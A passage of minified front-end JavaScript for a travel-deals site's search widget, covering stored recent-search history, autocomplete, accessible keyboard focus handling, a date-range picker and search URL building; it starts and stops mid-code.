>'+d+"</a>",value:"",id:-98,dnmi:!1,st:0}),h.push({label:"<hr/>",value:"",id:-99,dnmi:!1,st:0}),0==i?(h=h.reverse(),t.each(h,function(e,t){r.unshift({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})):t.each(h,function(e,t){r.push({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})}return r}(r,a,i)},renderSearchHistoryItem:function(e){return o(e)},renderSearchHistoryAttr:function(e,t){return u(e,t)},collapsibleLinkClick:function(r){return function(r){"expanded"==n?(n="collapsed",t(r).text(" + "+e.resources["SearchWidget.ExpandLabel"])):(n="expanded",t(r).text(" - "+e.resources["SearchWidget.CollapseLabel"]));return!1}(r)},collapsibleStatusGet:function(){return n},renderCollapsibleLinkHTML:function(){return'<a role="button" class="search-collapsible-link '+n+'-link" >'+s()+"</a>"},isSearchHistorySectionVisible:function(){return a},fixKeyworkSearchSpelling:function(t,r){return function(t,r){var n=new Array,a=c(e.SearchHistoryStorageName,e.IsUser);if(null!=a&&(n="object"==typeof a?a:JSON.parse(a)).length>0&&n[0].what==decodeURIComponent(t)){n[0].what=r;var i=n[0].url.replace(new RegExp("keyword=[\\s\\S]*?&","g"),"keyword="+r+"&").replace(new RegExp("ga_s=[\\s\\S]*?&","g"),"ga_s="+r+"&");n[0].url=i;var l=n.map(function(e){return e.what+"|"+e.where+"|"+e.when}).lastIndexOf(n[0].what+"|"+n[0].where+"|"+n[0].when);l>0&&n.splice(l,1),h(e.SearchHistoryStorageName,e.IsUser,n)}}(t,r)},trackGAEvent:function(e){return p(e)}},n="collapsed",a=!1;function l(e,t,r){var n=new Array,i=c(e,t);return null!=i&&(h(e,t,n=d(n="object"==typeof i?i:JSON.parse(i))),null!=n&&n.length>=r&&(n=n.slice(0,r)),a=!0),n}function s(){return"collapsed"==n?e.resources["SearchWidget.ExpandLabel"]:"expanded"==n?e.resources["SearchWidget.CollapseLabel"]:""}function o(e){return null==e?"":e.what+" - "+e.where+(""==e.when?"":" - "+e.when)}function u(e,t){return null==e||null==e[t]?"":e[t]}function c(e,t){return t?Storages.localStorage.get(e):Storages.sessionStorage.get(e)}function h(e,t,r){t?Storages.localStorage.set(e,JSON.stringify(r)):Storages.sessionStorage.set(e,JSON.stringify(r))}function d(e){var t=new Date,r=t.setDate(t.getDate()-60);return e=e.filter(function(e){return e.searchdate>r})}function p(t){if(null!=t&&null!=t.timestamp){var r=t.timestamp,n=(new Date).getTime(),a=Math.round((n-r)/864e5),i=a>1?" days":" day",l=t.label+" | "+a+i;try{e.tm.analyticsEvent("RecentSearches","Click",l,1,void 0,void 0)}catch(e){}}}e.SiteSearchHistory=r}(window.tzoo=window.tzoo||{},jQuery);
/* -- site-search.js -- */
!function(e,a){e.ALL_DEALS=0,e.LOCATION_ID_NEAR_ME=-1,e.LOCATION_ID_ANYWHERE=0,e.SEARCH_TYPE_AIRFARE=1,e.SEARCH_TYPE_HOTEL=2,e.SEARCH_TYPE_DEAL_VACATIONS=6,e.SEARCH_TYPE_DEAL_CRUISES=4,e.SEARCH_RESULTS_VIEW_TYPE_DEALS=0,e.SEARCH_RESULTS_VIEW_TYPE_STORIES=1,e.FACTUAL_LOCATION_TYPE_LOCALITY=1,e.FACTUAL_LOCATION_TYPE_AIRPORT=100,e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT=102;var t=[6,10,15];function i(l){var s=l.whenMenuContainerSelector,r=l.whenDisplayFieldSelector,c=l.submitButtonSelector,d=a(l.whatDisplayFieldSelector),u=a(l.whatValueFieldSelector),h=a(l.whereDisplayFieldSelector),f=a(l.whereValueFieldSelector),v=a(l.whereFromValueFieldSelector),m=a(l.whereFromDisplayFieldSelector),p=a(l.whereToValueFieldSelector),g=(a(l.whereToDisplayFieldSelector),a(l.guestsFieldSelector)),w=a(l.travelersFieldSelector),y=a(l.whenMenuContainerSelector),D=a(l.whenMenuSelector),S=a(l.whenDisplayFieldSelector),C=a(l.whenTypeValueFieldSelector),T=a(l.whenMonthValueFieldSelector),b=a(l.submitButtonSelector),E=a(l.formSelector),A=a(l.formOverlaySelector),k=l.trackSearch,_=(l.translations,l.heatMapDataSource),O=(l.gaSearchTypeSelector,a(l.gaSearchTypeSelector)),L=l.whereFromHelperText,I="locationSelected-"+f[0].id;if(E.is(":visible")){var R=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled",loopFocus:!1});return f.on("focus.ArrowDown",function(e){if(e){var i=null;if("when"===e.alias){if(!(i=t.data("fm-calendar-focusMove")))return;setTimeout(function(){var e=!1;a(c+" .exact-dates-display").is(":visible")&&(e=i.moveToAlias("date",0)),e||i.moveToHead()},300)}if(e.alias&&("what"===e.alias||e.alias.startsWith("where"))){if(!(i=a(e.ele).data("fm-focusMove")))return;setTimeout(function(){i.moveToHead()},300)}}}),f.on("focus.BeforeMove",function(t,i,n){t&&t.ele&&("when"===t.alias?a(c).hide():"what"!==t.alias||"pre"!==n||i?"submit"!==t.alias||"next"!==n||i||setTimeout(function(){e.fmPage.moveNext()},200):setTimeout(function(){e.fmPage.movePre()},200))}),f.on("focus.AfterMove",function(e,a,t){if(a){var n=this;if("when"===a.alias){var o=i.data("fm-calendar-focusMove");if(!o)return;setTimeout(function(){o.initIndex(),n.refresh()},300)}}}),f.on("focus.CustomKeydown",function(e,t){e&&("ESCAPE"!==t&&"ESC"!==t||"when"!==e.alias||a(c).hide())}),f.add({ele:n,alias:"what"}),f.add({ele:o,alias:"where"}),f.add({ele:l,alias:"where-from"}),f.add({ele:s,alias:"where-to"}),f.add({ele:r,alias:"when"}),f.add({ele:d,alias:"guest"}),f.add({ele:u,alias:"traveler"}),f.add({ele:h,alias:"submit"}),f.init(),f}(E,E,l.whatDisplayFieldSelector+":visible",l.whereDisplayFieldSelector+":visible",l.whereFromDisplayFieldSelector+":visible",l.whereToDisplayFieldSelector+":visible",l.whenDisplayFieldSelector+":visible",l.whenMenuContainerSelector+":visible",l.guestsFieldSelector+":visible",l.travelersFieldSelector+":visible",l.submitButtonSelector+":visible"),F=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,skipInvisible:!1,focusCss:"ada-state-focus",skipFocusAttr:"disabled"});return f.on("focus.CustomKeydown",function(e,i){if("ESCAPE"===i||"ESC"===i){this.initIndex(),setTimeout(function(){a(c).hide()},200);var n=t.data("fm-siteSearch-focusMove");if(n){var o=n.getElementByAlias("when",0);o&&(n.initIndex(),n.moveTo(o,!1,!0))}}}),f.on("focus.BeforeMove",function(e,t,i){if(t&&t.ele){var n=a(t.ele).closest(".when-submenu");if(0==n.length&&a(t.ele).closest(".ui-datepicker-calendar").length>0&&(n=a(".when-submenu.exact-dates-container")),n.length>0&&!n.hasClass("ui-accordion-content-active")){var o=n[0].id;this.triggerClick(a(c+" [aria-controls="+o+"]")[0])}}}),f.on("focus.AfterMove",function(e,t,i){e&&("when"!==e.alias||a(c).is(":visible")&&a(c).hide())}),f.on("focus.EnterClick",function(e){if(e){var n=this;setTimeout(function(){if(i.is(":visible")){n.refresh();var o=a(c).find("td.tzsg-selected-start > a.ui-state-active"),l=a(c).find("td.tzsg-selected-end > a.ui-state-active");if(o.length>0&&l.length>0)o[0]===l[0]&&(n.moveTo(o[0]),n.moveNext());else if(">"!==e.alias&&"<"!==e.alias);else{var s=n.getElementByAlias("date",0);s&&n.moveTo(s,!1,!0)}}else{var r=t.data("fm-siteSearch-focusMove");if(r){var d=r.getElementByAlias("when");d&&(r.moveTo(d,!0,!0),r.moveNext())}}},400)}}),f.add({ele:c+" .when-submenu ul > li",alias:"year-month"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-first a.ui-datepicker-prev:not(.ui-state-disabled)"):null},alias:"<"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .when-submenu .ui-datepicker-calendar td > a:first-child:not(.not-available)"):null},alias:"date"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-last a.ui-datepicker-next:not(.ui-state-disabled)"):null},alias:">"}),f.init(),f.moveToHead(!0),f}(E,y,l.whatDisplayFieldSelector,l.whereDisplayFieldSelector,l.whereFromDisplayFieldSelector,l.whereToDisplayFieldSelector,l.whenDisplayFieldSelector,l.whenMenuContainerSelector+":visible",l.guestsFieldSelector,l.travelersFieldSelector,l.submitButtonSelector);null!=R&&E.data("fm-siteSearch-focusMove",R),null!=F&&E.data("fm-calendar-focusMove",F)}function N(t,i){var n,o,l,s,r,c,v,m,p=(n=u.val(),o=d.val(),l=d.val(),s=f.val(),r=n===String(e.ALL_DEALS),c=""!==n&&!r&&""!=o,v=l.length>=3&&!r,m=""!==s,c||v||m),g=t&&"autocompleteselect"!==t.type&&t.target===d[0],w=t&&t.target===h[0],y=(t&&a(t.target),a("#result-container")),D=a("#when-field-value-1, #when-field-value-2");a(".validation-error").remove(),b.toggleClass("highlight",p),D.length>0&&"ExactDates"==D.val()?y.addClass("exact-dates-search"):y.removeClass("exact-dates-search");var S=t&&"autocompletefocus"==t.type;!i&&(E.hasClass("is-hotels-search")||E.hasClass("is-flights-search")||!g&&!w||S||a(".when-field-container").is(":visible"))||p&&b.click()}function P(i,o,l){E.removeClass("is-hotels-search is-flights-search is-vacations-search is-cruises-search"),y.removeClass("opt-is-hotels-search opt-is-flights-search opt-is-vacations-search opt-is-cruises-search");var s=!1,r=!1;switch(i){case e.SEARCH_TYPE_HOTEL:E.addClass("is-hotels-search"),y.addClass("opt-is-hotels-search"),s=!0,r=!0;break;case e.SEARCH_TYPE_AIRFARE:E.addClass("is-flights-search"),y.addClass("opt-is-flights-search"),s="false"!=e.resources[":FlightSearch.Enabled"],""!=getURLParam("origin")&&function(){if(""===v.val()||"0"===v.val()){var t=e.getUserLocation();void 0!==t&&(isNaN(t.defaultOrigin)?(i=t.lat,o=t.lng,l=function(a){B(a),void 0!==a&&e.setDefaultOriginLocation(a.id)},isNaN(i)||isNaN(o)||a.getJSON(e.ServiceBaseUrl+"v1/location/getclosestairportcity/",{Latitude:i,Longitude:o,tzlocale:e.TzLocale,SearchByLocationName:!0},function(e){e&&e.loc&&l(e.loc)})):n(t.defaultOrigin,B))}var i,o,l}();break;case e.SEARCH_TYPE_DEAL_VACATIONS:E.addClass("is-vacations-search"),y.addClass("opt-is-vacations-search");break;case e.SEARCH_TYPE_DEAL_CRUISES:E.addClass("is-cruises-search"),y.addClass("opt-is-cruises-search")}if(o||null==o){if("boolean"==typeof l&&l&&(s=!1),s&&i>0){!function(i,n){var o,l,s=a("#when-field-value-1, #when-field-value-2"),r=a("#when-field-1, #when-field-2"),c=a("#when-menu-container"),d=(a("#when-menu"),a("#when-field-value-startDate-1, #when-field-value-startDate-2")),h=a("#when-field-value-endDate-1, #when-field-value-endDate-2"),v=a("#dpExactDates",".exact-dates-container"),m="",p=a(".period",".exact-dates-container"),g="",w=e.globalization.calendar.shortMonthNameDayPattern,y=new Date;null!=getURLParam("startDate")?y=new Date(decodeURIComponent(getURLParam("startDate"))):null!=getURLParam("checkinDate")&&(y=new Date(decodeURIComponent(getURLParam("checkinDate"))));g=new Object({inline:!0,datepickerType:"rangeDatepicker",searchType:i,region:e.Lcid,minDate:new Date,maxDate:"+364D",defaultDate:y,displayPlaceholders:!0,numberOfMonths:e.layout.isXs()?13:2,showInfoTooltip:!0,periodSelector:a(".period",".exact-dates-container"),heatMapDataSourceUrl:n,displayDateFormat:e.globalization.calendar.longDatePattern,localization:e.SiteSearch.dpLocalization,currentRegionSettings:e.SiteSearch.dpCurrentRegionSettings}),getURLParam("startDate")&&getURLParam("endDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("startDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("endDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));getURLParam("checkinDate")&&getURLParam("checkoutDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkinDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkoutDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));v.gettzsgDatepicker()&&v.gettzsgDatepicker().selectedDateRangeBeginning&&v.gettzsgDatepicker().selectedDateRangeEnd&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeBeginning)),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeEnd)),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue);g.eventsNameSpace="TzsgCalendarForSearchWidget",v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),m&&z&&(m.refreshFMFunc=z);i==e.SEARCH_TYPE_HOTEL&&a(document).off(I).on(I,function(n,o){var l=f.data("hqty"),s=!1;a.inArray(f.data("ft"),t)>-1&&(0===l||l>e.locationCountryTypeSearchThreshold)&&(s=!0),o===e.LOCATION_ID_ANYWHERE&&(s=!0),P(u.data("searchtype"),!0,s);var r=a(".exact-dates-container").find(".heatmap-legend"),c=a(".app-datepicker");0!=o&&i==e.SEARCH_TYPE_HOTEL?(m.setDataSource(o,v.gettzsgDatepicker(),!0),r.removeClass("hidden"),c.addClass("has-heatmap")):(v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),r.addClass("hidden"),c.removeClass("has-heatmap"))});if(e.layout.isXs()){var D=a(".exact-dates"),S=D.find(".ui-datepicker-group-first");S.find("thead").length>0&&0==D.find(".mobile-table-head").length&&a("<div><table /></div>").find("table").html(S.find("thead")).addClass("mobile-table-head").end().insertAfter(D.find(".date-field.check-out")),D.find(".ui-datepicker-calendar").find("thead").detach(),D.find(".ui-datepicker-group-first").find("thead").detach()}a(document).off("onPeriodSelected"+m.eventsNameSpace).on("onPeriodSelected"+m.eventsNameSpace,function(e){e.namespace===m.eventsNameSpace.substring(1)&&(o=new Date(m.selectedDateRangeBeginning),l=new Date(m.selectedDateRangeEnd),""!=o&&""!=l&&o<l&&""!=p.val()&&(m.focusPeriodSelection(!1),s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(o))+" - "+a.datepicker.formatDate(w,new Date(l))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(o))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(l))),c.hide()))})}(i,_);var c=a(".exact-dates-container").find(".heatmap-legend"),d=a(".app-datepicker");r&&""!=C.val()?(c.removeClass("hidden"),d.addClass("has-heatmap")):(c.addClass("hidden"),d.removeClass("has-heatmap"))}if(i===e.SEARCH_TYPE_HOTEL&&0===f.val().length&&(s=!1),s)D.accordion("option","active",2),D.find(".exact-dates-display").show();else{if("ExactDates"===a("#when-field-value-1, #when-field-value-2").val()&&q(),2==D.accordion("option","active")){var h=0;"SpecificMonth"===C.val()&&(h=1),D.accordion("option","active",h)}D.find(".exact-dates-display").hide()}}"function"==typeof z&&z(!1,!0)}function x(e,t){a.each(H,function(a,i){var n=new RegExp("^"+H[a].label+("s"==H[a].label.substr(H[a].label.length-1)?"?$":"$"),"gi");e.val().match(n)&&(u.val(H[a].id),u.data("name",H[a].label),u.data("searchtype",H[a].st),u.data("resultsviewtype",H[a].rvt),N(),P(H[a].st,t))})}var H=[];function M(t){return a.ajax({url:e.ServiceBaseUrl+"v1/navigation/getcategorytagfilterautocomplete/?tzlocale="+e.TzLocale+"&query="+t,dataType:"json"})}var U=!1,Y=!1,W=null;function z(e,a){R&&(a?R.refresh(e):setTimeout(function(){R.refresh(e)},300))}function V(e,a){F&&(a?F.refresh(e):setTimeout(function(){F.refresh(e)},300))}function B(e){m.val(e.dn),v.val(e.id),v.data("name",e.dn)}var G,j,q=function(){C.val(""),T.val(""),S.val(""),a("#when-field-1, #when-field-2, #when-field-value-1, #when-field-value-2, #when-field-value-startDate-1, #when-field-value-startDate-2, #when-field-value-endDate-1, #when-field-value-endDate-2").val("")};return i.prototype.initSerpCookie=function(){var t,i,n=new Object;if(C){var o=C.val();o&&""!==o&&"ExactDates"===o&&(t=a("#when-field-value-startDate-1"),i=a("#when-field-value-endDate-1"))}try{Cookies.get("serp")&&(n=a.parseJSON(Cookies.get("serp")))}catch(e){}n.startDate="",n.endDate="",n.when=0,n.filts=[],t&&i&&(n.startDate=t.val(),n.endDate=i.val(),n.when=1),e.util.setCookie("serp",n,e.util.cookieClassification.F)},G=function(e){if(0===a(e.target).closest(s).length&&0===a(e.target).closest(r).length&&0===a(e.target).parents(".ui-datepicker-header").length){var t=y.find("#dpExactDates").gettzsgDatepicker();t&&t.close(t),y.hide()}},D.accordion({heightStyle:"content"}),S.on("focus",function(e,a){}).on("mousedown",function(e){N(),x(d,!1)}).focusin(function(){a("#datepicker").datepicker("option","numberOfMonths",e.layout.isXs()?13:2),y.show(),"function"==typeof V&&V(),a("body").find(".nav-internal").addClass("when-menu-opened"),e.layout.isXs()?e.delay(function(){y.css({position:"fixed"}),y.position({of:window,my:"center",at:"center",collision:"fit"});var t=y.find("#dpExactDates"),i=a(".exact-dates-container").find(".heatmap-legend"),n=y.find(".exact-dates-header"),o="block"==i.css("display")?i.height():6,l=n.height();a(".ui-accordion-header-active").hasClass("exact-dates-display")&&t.offset().top>0&&e.delay(function(){t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30);var e=window.innerHeight-t.offset().top-l-o,i=l+o+10;i+="px",e=t.position().top?e+l:e,t.css({height:e,"margin-top":i}),t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30)},500)},250):(y.css({position:"absolute"}),y.position({of:c,my:"right top",at:"right bottom",collision:"fit none"}),a("body").off("click.close-when-menu"),a("body").on("click.close-when-menu",G))}).keydown(function(e){9===e.which&&y.hide()}),D.on("click",".when-submenu li",function(){C.val(a(this).data("date-type")),T.val(a(this).data("month")),S.val(a(this).html()),y.hide()}),0!==S.width()&&0!==S.height()||S.prop("disabled",!0),j=e.layout.isXs()?3:0,d.autocomplete({minLength:j,source:function(t,i){var n=u.data("name")!==d.val()?t.term:"";Y&&null!=W?(H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(W.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),H.length>0&&E.removeClass("is-keyword-search"),Y=!1,i(H)):M(n).done(function(t){H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(t.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),W=t,H.length>0&&E.removeClass("is-keyword-search"),i(H)}).fail(function(){i([])})},focus:function(e,t){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&e.bubbles&&(a(this).data("ui-autocomplete")._trigger("select","autocompleteselect",{item:t.item}),a(this).autocomplete("close")),!1},select:function(t,i){var o=a(this).data("fm-focusMove"),l=null,s=null;try{o&&!i.directSet&&(l=o.getCurrent()),l&&(s=a(l).data("fm-data-source")),s&&i.item!==s&&(i.item=s,a(this).data("fm-should-override",!0))}catch(e){}if(U=!1,i.item){if(null!=i.item.url&&(e.SiteSearchHistory.trackGAEvent(i.item),window.location.href=i.item.url),-98==i.item.id)return U=!0,t.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(a(".search-collapsible-link"));a(this).val(i.item.value),u.val(i.item.id),u.data("name",i.item.label),u.data("searchtype",i.item.st),u.data("resultsviewtype",i.item.rvt),P(i.item.st),!i.item.dnmi||""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE||n(e.LOCATION_ID_NEAR_ME,function(a){h.val(a.dn),f.val(e.LOCATION_ID_NEAR_ME),f.data("name",a.dn),h.focus()}),i.item.st!=e.SEARCH_TYPE_AIRFARE&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&n(f.val(),function(t){var i,n;void 0===t||t.ft!=e.FACTUAL_LOCATION_TYPE_AIRPORT&&t.ft!=e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT||(i=f.val(),n=function(e){void 0!==e&&(h.val(e.dn),f.val(e.id),f.data("name",e.dn))},isNaN(i)||a.getJSON(e.ServiceBaseUrl+"v1/location/GetLocationAncestor/",{LocationId:i,FactualTypeId:e.FACTUAL_LOCATION_TYPE_LOCALITY,LocaleId:0,TzLocale:e.TzLocale},function(e){e&&e.loc&&n(e.loc)}))}),9!=t.which&&(i.item.st==e.SEARCH_TYPE_AIRFARE?(setTimeout(function(){m.focus()},10),d.blur()):""==f.val()&&(setTimeout(function(){h.focus()},10),d.blur())),i.item.st==e.SEARCH_TYPE_HOTEL&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&a(document).trigger(I,f.val())}N()},open:function(t){if(a(this).data("is_open",!0),e.focusMove){var i=a(this).data("fm-focusMove");if(i)i.refresh();else{var n=a(this).autocomplete("instance").menu.element.attr("id");(i=new e.focusMove(a("#"+n),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),i.add({ele:"#"+n+" li.ui-menu-item:not(.ui-state-disabled) > div, #"+n+" .reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var 